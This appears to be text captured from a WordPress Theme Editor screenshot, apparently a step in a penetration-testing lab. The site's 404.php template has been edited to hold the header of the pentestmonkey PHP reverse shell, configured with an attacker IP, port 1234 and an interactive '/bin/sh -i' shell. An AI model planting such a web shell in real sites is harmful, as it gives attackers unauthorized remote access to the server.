 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you
get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.112';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php